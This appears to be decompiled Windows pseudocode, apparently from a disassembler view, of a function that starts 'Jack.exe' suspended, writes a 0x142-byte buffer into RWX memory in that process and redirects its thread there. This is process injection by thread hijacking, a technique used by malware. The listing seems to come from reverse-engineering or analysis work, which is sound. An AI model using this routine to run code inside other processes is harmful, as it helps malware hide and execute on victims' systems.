 1 DWORD __fastcall sub_140001150(CONTEXT *lpContext)
2 {
3 void *v2; // rbx
4 HANDLE v3; // rcx
5 HANDLE v4; // rcx
6 struct _PROCESS_INFORMATION ProcessInformation; // [rsp+50h] [rbp-98h] BYREF
7 struct _STARTUPINFOA lpStartupInfo; // [rsp+70h] [rbp-78h] BYREF
8
9 *(_OWORD *)(&lpStartupInfo.cb + 1) = 0i64;
10 HIDWORD(lpStartupInfo.hStdError) = 0;
11 *(_QWORD *)&ProcessInformation.dwProcessId = 0i64;
12 *(_OWORD *)((char *)&lpStartupInfo.lpDesktop + 4) = 0i64;
13 *(_OWORD *)&lpStartupInfo.dwY = 0i64;
14 *(_OWORD *)&lpStartupInfo.dwYCountChars = 0i64;
15 *(_OWORD *)(&lpStartupInfo.cbReserved2 + 1) = 0i64;
16 *(_OWORD *)((char *)&lpStartupInfo.hStdInput + 4) = 0i64;
17 lpStartupInfo.cb = 104;
18 *(_OWORD *)&ProcessInformation.hProcess = 0i64;
19 CreateProcessA(0i64, (LPSTR)"Jack.exe", 0i64, 0i64, 0, 0, 0i64, 0i64, &lpStartupInfo, &ProcessInformation);
20 SuspendThread(ProcessInformation.hThread);
21 v2 = VirtualAllocEx(ProcessInformation.hProcess, 0i64, 0x142ui64, 0x1000u, 0x40u);
22 WriteProcessMemory(ProcessInformation.hProcess, v2, qword_140001000, 0x142ui64, 0i64);
23 v3 = ProcessInformation.hThread;
24 lpContext->ContextFlags = 1048607;
25 GetThreadContext(v3, lpContext);
26 v4 = ProcessInformation.hThread;
27 lpContext->Rip = (DWORD64)v2;
28 SetThreadContext(v4, lpContext);
29 return ResumeThread(ProcessInformation.hThread);
30 }